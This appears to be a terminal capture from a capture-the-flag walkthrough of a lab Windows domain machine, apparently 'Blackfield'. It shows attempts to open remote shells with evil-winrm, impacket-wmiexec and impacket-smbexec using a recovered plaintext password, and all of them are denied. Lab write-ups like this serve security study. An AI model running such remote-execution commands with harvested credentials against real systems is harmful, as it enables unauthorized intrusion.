 kali@kali:~/black/enum $ evil-winrm -u support -p '#00^BlackKnight' -i 10.10.10.192
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
kali@kali:~/black/enum $ impacket-wmiexec blackfield/support:'#00^BlackKnight'@10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[-] rpc_s_access_denied
kali@kali:~/black/enum $ impacket-smbexec blackfield/support:'#00^BlackKnight'@10.10.10.192
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
kali@kali:~/black/enum $